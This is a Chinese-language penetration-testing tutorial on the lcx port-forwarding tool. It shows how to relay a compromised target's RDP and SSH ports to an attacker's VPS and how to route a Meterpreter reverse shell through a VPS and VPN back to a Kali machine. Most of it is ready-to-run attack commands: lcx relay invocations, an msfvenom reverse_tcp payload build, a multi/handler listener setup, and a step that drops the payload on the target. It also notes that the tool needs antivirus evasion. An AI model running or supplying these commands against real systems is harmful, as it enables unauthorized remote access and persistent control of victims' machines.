通向彼岸 之内网代理转发 [ Lcx篇 ]

linux,win 平台下都有相应的已经编译好的版本,后期我会把自己用的工具都打包提供给大家,原理想必大家早已经非常清楚,其实本来就非常简单,所以这里就不废话了,简单使用如下

0x01 把来自外部的某个端口上的流量转到本地的某个端口上

首先,在自己的vps上执行监听准备:1

2# lcx -listen 监听来自外部的某个端口上的流量 转发到指定的本地端口上



# lcx -listen 443 1234 把来自外部的443端口的流量转到本地的1234端口上

而后,回到目标机器上去执行:1

2



3# lcx -slave 公网vps的ip 在vps上监听的端口 目标机器的ip 目标机器上指定的端口[通常是远程桌面或者ssh]

# lcx -slave 103.*.*.* 443 192.168.3.23 3389 把目标机器的3389端口的流量转发到自己vps的443端口上

# lcx -slave 103.*.*.* 443 192.168.3.23 22 把目标机器的22端口的流量转发到自己vps的443端口上

最后,再回到自己的vps上,看到连接正常建立,就可以用指定工具连接到目标机器上了:1

2mstsc: 127.0.0.1:1234 连目标的远程桌面

putty: 127.0.0.1 1234 连目标的ssh

此时当你在本地访问 127.0.0.1 的1234端口其实就相当于访问目标机器的rdp[3389端口]或者ssh[22端口]

关于lcx在linux中的用法,大同小异,只是参数不同而已,如下:



先在自己的vps上执行



1 | # ./lcx -m 2 -p1 443 -h2 192.168.3.41[实际中可能是你vps的地址] -p2 1234 首先,还是在自己的vps上执行监听 |

而后回到目标机器上执行



1 | # ./lcx -m 3 -h1 192.168.3.40[目标机器的ip] -p1 22 -h2 192.168.3.41[vps的ip] -p2 443 到目标机器上执行,把目标机器的22端口转到vps的443端口上 |

最后,再回到自己的vps上执行



1 | # ssh root@127.0.0.1 -p 1234 观察到连接正常建立后,在vps上连接本地的1234端口实际连的就是目标机器[192.168.3.40]的22端口,效果如下 |

0x02 把来自外部的某个端口上的流量转到指定的其它机器的某个端口上,典型应用场景,把来自公网的meterpreter直接通过vps转到本地的msf中,流程大致如下:1

# lcx -tran 来自外部的端口 指定机器的ip 指定机器上的端口

1),先把本地的kali连到vpn内网中[我是直接用自己的vps搭的vpn],因为等会儿要走vpn内网做转发,所以必须先连到vpn内网中,这是第一个比较关键的地方

此时再回到vps上ping下kali所在的vpn内网ip,确认kali和vps之间通过vpn内网通信没有任何问题

2),然后,回到本地的kali中开始生成payload,注意这里payload回连的ip要写自己vps的公网ip1

# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=*.*.*.*[payload的回连ip要设成vps的] LPORT=8080 -f exe -o /root/Desktop/shell.exe

3),payload生成好以后,就可以开始监听了1

2

3

4

5msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 172.16.12.1(本机的vpn内网ip)

msf exploit(handler) > set lport 8080

msf exploit(handler) > exploit -j



4),第二个关键的地方,到vps上去做下转发,意思是把来自外部的8080[其实是我们自己的payload的回连端口]端口的流量通过vpn内网转到kali的8080端口上1

# lcx -tran 8080 172.16.12.1 8080



5),最后,把payload丢到目标上去执行,meterpreter被正常从公网弹回,稍微留意下这里的上线ip就知道,很显然,是通过vpn的内网ip过来的

关于lcx:

需要免杀,对于简单的内网还能凑活,对于现在的一些场景已经不能很好的适用了,个人在实际内网渗透过程中基本用的不多 [基本就是用来转下meterpreter和beef什么的],都是些简单辅助性的用途,工具也确实已经有些年头了,工具源码网上也到处都是,有兴趣可以仔细研读下[如果想自己过免杀的话],现在已经有很多更好的替代品,不过,这里还是感谢前辈们,在那个时代留给我们的财富